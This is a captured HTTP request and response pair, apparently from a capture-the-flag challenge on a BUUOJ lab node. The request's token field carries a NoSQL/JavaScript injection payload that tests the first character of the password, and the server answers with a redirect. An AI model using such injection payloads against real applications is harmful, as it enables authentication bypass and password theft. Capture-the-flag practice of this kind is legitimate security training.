 Pretty Raw Hex \n
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 104
9 Origin:
http://b47e38bd-751d-44a9-8629-c25151125644.node5.buuoj.cn
:81
10 Connection: keep-alive
11 Referer:
http://b47e38bd-751d-44a9-8629-c25151125644.node5.buuoj.cn
:81/auth
12 Cookie: session=
s%3AEDffTwh57Qdn0PFrbBrxmP-3rfP1Uo2e.%2F4B6bY%2BkbfAS19Xbc
kzaWvBEc5eVktXrQ8y74ZC%2Fhd4
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 _csrf=h5kKpCkK-Bh_zLDHUSBL6Smc4aM-8d6UwaR4&token=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"||this.password[0]=="!
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Thu, 03 Apr 2025 10:55:29 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 76
6 Connection: keep-alive
7 X-Powered-By: Express
8 Content-Security-Policy: default-src 'none';style-src
'self'
'sha256-GQNllb5OTXNDw4L6IIESVZXrXdsfSA9O8LeoDwmVQmc=';img-
src 'self';form-action 'self';base-uri 'none';
9 X-Content-Type-Options: nosniff
10 Location: /packages/submit
11 Vary: Accept
12 Cache-Control: no-cache
13
14 <p>
Found. Redirecting to <a href="/packages/submit">
/packages/submit
</a>
</p>
Search 0 highlights
Notes